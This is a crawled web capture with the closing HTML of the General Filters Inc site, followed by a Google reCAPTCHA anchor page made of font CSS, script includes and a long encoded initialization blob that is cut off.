  <img src="/images/back-to-top.png" alt="scroll to top icon">
</a>	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=649aeeebbf6089c52bd1595c45c4344df484eb3b"></script>
			<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZ2VuZXJhbGZpbHRlcnMuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wbjv944qwznh
body_size: 48423
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="6R_xFRIf2mXN-vXBuExgzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="6R_xFRIf2mXN-vXBuExgzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6R_xFRIf2mXN-vXBuExgzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wrTDtMOBQ3bDjcOZSMOQwpU0UMOVeVNZWwzDm8K7d8K0wqfCkMOrYG/CgRTDlWnCpzFYX8OABMO7wozDj8O4wq9ewqpyZnhuO8OEwo0RMcOxSwPCp8KEbkLDpzcHVEZ0NVzChcK0wpQvAybCicKCTX7Djg/[base64]/FGHCocKvw7sSw5xew6I0IMKkw4tXw4N/LQPDux7ChMKFw6Utw6Mow53Cj8KfNcKbXz/DgsOCFsOSGXrCmsKuNBDDtmdefRPDmBHDu1kjUcOFGcKIwpnDssK0VMKewro7w6Q6UmEqwoshw5DCtcO7YsKLw7ICwrY9McKNwqXCjcOmwo0SHcKuw7Rmwp3CmWjCtsO5w77Ci8K/w4hsJMKcV8KswpLDrBXCusKwwrEwEQsQfWzCjcK9QkwpMMKIV2nCi8OhwoHDnwcFw7bDu0bCmn3CoAdFHsK0wrfCvntdwpXCgxZCwoLCsmrChMKULG0BwprCqcK3w5PDgFbCjcOxBsOeWwAXHjVkVcOowq/Djl1ScAnDqsOewpPDhsK+a8K+w7xAYzfCpsOCbwgKwqzCvcOcw79rw7Y/[base64]/DkFDDjMKJS8Ouw5wmdsOGe8O5w7x9w7MkwovCiMKFRC7DnSjCjxAxwoDCilvCl8OVdcOIwr8BcsK4ChJ5w542QMOcBBsyXUl4wqPCr8Kuw4TDjWAiYsK2wrZDHHDDrRAqWsOffsKzwrtewrVxw5VcwrLDhsK/FMO5b8KFwpDDq3/DlmQ0wo7CnMK2D8O4WMOnW8OqZcOUJMKWbsOELQl2R8OpBAV1GlchwrFqD8Ohw4nCt8OBwpzCgETDoxjDrsOjd8KWfXtWwokmGxBkH8KGw4YhA8Osw6rCo8O8PmAbRcKewrvCvVJ/wrrCpBnCtwo0w7JnNR8uw43Dl2tfcGjCnGtGw4XCkAfCslMMw7RFOsOywpbDjjfDtcK8w7IVwrzCjkBhwp9JasOSVsKlQMKpfHXDoCtSE2BmP8OyCTACw6rCqHfDrMKNw6rCncKhejABw7cbw4R3dkA7w5vDmmnCosKMCnzCmx/CqHXCvsKzE2sXFyc/w5PCtMO7GMKQwrPCtcObDMKFc8OgdULCj8OxFXPChsOkBypUw7U3YAlowooKw588D8OZwq88w7DCjsO8wpYzO0zCqQgzC2DCoHDDjMKlw6fDscOqCsOEwprDpUx9w4RARsKjw4tGaknCjsKrbsKSwp8Zwq9xd0sdGMOWw4nDsMOpdcK/[base64]/Cv0vDghDCqMOFAmFGNcOSw7V4wrDDpMKkwpIxwqFnw4shX8OCwrbDu8KGHHrCgMOiwqg1w4rDtzcHw67DmcKHI1hiaR3CszVWYMOAd0/DvMKKwpLDhC/ChcOdw7jCl8Kswr8RbcKJYsKbAcOFwqzDsUFowpF5wqTCqDpjEsKCScKsfCnCjnoYOcK+wqPDosOtNgM8JAfCjGjCuV7CrTs4ccOeZ8Okf0/CknnCowvDj3zDmsOIc8OdworCn8OSwrcyHBnDjMKYLMOIwpDCmcK9AMO8UgJvO0bDi8OCTMOBHE8/wq1yw7HDpRc3w4rDiMOtwoo/w5sMR380BglLwptfwoTCr2czRMK9w67CgCsHPlrCni1XBsKmRsO/ShbDhcOwwp8UBsKrLgNMw4cFw73DpcOSMx3DiWHDk8KtMEI2w5LCpMKtw7fCvcOMwpXCv1s8wpnCuDfCgMOhIVJYaSYMwqHCt8Okw6TClMK0w7cZSQZjd00gwo3CtWDDjGzCisOVw7nDvMKTb1jDkk/[base64]/[base64]/[base64]/[base64]/RsKceMOxw6fDmQzDh8K6wrzDn8Oww4nCt1hZNDsLwqMYJxLDvcKew4Y1w7I4w7Agwq3DocKDEyUFw4JRw67Ct0zDh8OCLMOHUsO4wrzDp8KjaEIVwpIIAFp9AMKFw7HCqA7DscK2woY9ccKNLAQlw7zDpV7DuB/[base64]/dEhoT8Kew4Q5HMKhDMOvYsO4AsOldWhtwqA0CB/[base64]/CqjgRw5jCt0MmOcKkC8O4w6jClWjCnGIOwogtEMOmCC5Qwrt+GWvDosKpw5NJwrVYYkPDiVkgSsKjw5ZJKcOAMWzCtsKfwo/[base64]/Cgyx9WMK1GcKgWUHDh0HDjUM0TsORMsOJwr/Cs0Ilw7nCi8Kaw6QsAxPDpT1oJw/CixIAwobCo2PDmz7DryJ+w5h3wrXDpTsNDUUiKsKfY3I8cMO1wp4Qwookw4gSw4MKbgnDsRtdDcO5WsOVw43CscOOw4LCn28eDMOxw5k4WMKMO04ABV0ewrRDwqRmwrLCjsOxN8OZw5zDvcOnZhgxBmjDucO/wr4Dw5tDwrfDthfCh8KFwotVwrfCnSXClMOeOh8YAlfCmsOxXgk6w63Dri7CscOewrpEIFk8woA4LsKKaMOZw4ElwoUyNsK3w7HCgcKVAsOrwpg1AQbDtyhFHcKQJBTCkn14wrzCgGxUw6Jne8OKVGzCowzDksOpWk/[base64]/O8OnNVbDqx12wp4HL8KZw6vCncOtw6w5wrJXwognTBDD